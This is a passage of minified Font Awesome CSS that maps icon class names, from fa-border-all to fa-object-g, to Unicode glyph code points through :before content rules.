-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-g